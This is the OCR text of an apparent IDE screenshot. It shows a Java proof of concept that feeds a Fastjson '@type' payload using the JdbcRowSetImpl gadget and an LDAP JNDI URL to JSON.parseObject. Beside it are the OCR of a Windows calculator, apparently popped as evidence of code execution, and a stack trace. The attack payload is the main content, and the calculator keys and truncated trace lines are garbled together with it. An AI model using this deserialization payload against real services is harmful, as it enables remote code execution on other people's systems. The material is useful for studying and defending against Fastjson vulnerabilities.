 JSONUnser.java FastJsonJdbcRowSetImpl.java JdbcRowSet.java JdbcRowSetImpl.class JdbcRowSetImpl.java BaseRowSet.java
1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.JSONObject;
5
6 public class FastJsonJdbcRowSetImpl {
7 public static void main(String[] args) {
8 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/FKVyTdMY\",\"autoCommit\":false}";
9 JSON.parseObject(s);
10 }
11 }
12
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 FastJsonJdbcRowSetImpl
at com.FastJsonJdbcRowSetImpl.main(FastJsonJdbcRowSetImpl.java:9)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserialize
... 13 more